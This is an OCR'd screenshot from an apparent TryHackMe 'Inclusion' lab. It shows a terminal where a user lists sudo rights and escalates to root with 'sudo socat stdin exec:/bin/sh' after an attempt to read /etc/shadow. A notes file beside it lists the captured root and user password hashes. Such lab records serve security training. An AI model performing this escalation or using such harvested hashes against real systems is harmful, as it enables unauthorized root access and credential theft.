 socat | GTFOBins - Mozi...
*Notes.txt (~/thm) - gedit
Tab1
05:02 PM
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
System information as of Tue Sep 21 02:30:45 IST 2021
System load: 0.08 Processes: 85
Usage of /: 34.8% of 9.78GB Users logged in: 0
Memory usage: 65% IP address for eth0: 10.10.196.206
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
3 packages can be updated.
3 updates are security updates.
Last login: Thu Jan 23 18:41:39 2020 from 192.168.1.107
falconfeast@inclusion:~$ whoami
falconfeast
falconfeast@inclusion:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User falconfeast may run the following commands on inclusion:
(root) NOPASSWD: /usr/bin/socat
falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.196.206
2 My IP : 10.8.225.31
3
4 10.10.196.206
5
6
7 root:$6$mFbzBSI/$c80cICObesNyF9XxbF6h6p6U2-
682MfG5gxJ5KtSLrGI8766/etwzBvppTuug6aLolti-
SmeqdIaEUg6f/NLYDn0
8
9 falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0d-
MutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gOID5nL-
xpHoycQ9mfSC.TNxLxet9BN5c/
10
11
lain Text Tab Width: 11 Ln 7, Col 1 INS